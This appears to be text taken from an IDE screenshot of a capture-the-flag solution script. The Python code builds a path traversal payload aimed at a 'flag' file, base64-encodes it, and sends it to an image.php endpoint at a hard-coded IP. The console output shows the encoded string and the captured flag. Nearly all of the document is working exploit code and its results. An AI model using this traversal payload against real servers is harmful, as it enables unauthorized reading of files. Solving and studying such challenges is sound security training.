 测试
2.py
ss.py
test.py
xss.py
External Libraries
Scratches and Consoles
16 import ...
19
20 t = int(time.time())
21 f = 'gqy.jpg?../../../../../../flag'
22 f = base64.b64encode(f.encode()).decode()
23 print(t, f)
24
25 host = 'http://183.129.189.60:10012/image.php?t={}&f={}'.format(t, f)
26 head = {
27 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)',
28 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8'
29 }
30
31 r = requests.get(url=host, headers=head)
32 print(r.text)
n: test
1596163345 Z3F5LmpwZz8uLi8uLi8uLi8uLi8uLi8uLi9mbGFn
flag{847d2f93276a21f084c44f4d74c61ef4}